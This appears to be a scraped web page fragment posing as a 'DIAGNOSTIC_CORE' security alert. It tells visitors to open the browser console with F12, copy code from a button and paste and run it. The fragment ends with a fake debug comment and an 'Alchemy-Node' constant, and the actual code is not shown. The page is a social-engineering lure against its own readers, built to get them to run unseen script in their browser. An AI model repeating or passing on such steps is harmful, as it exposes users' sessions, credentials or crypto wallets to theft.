
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.1
Identification of
Unauthorized
update request.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: usq3ns
dbha8

const node_sync = "Alchemy-Node";
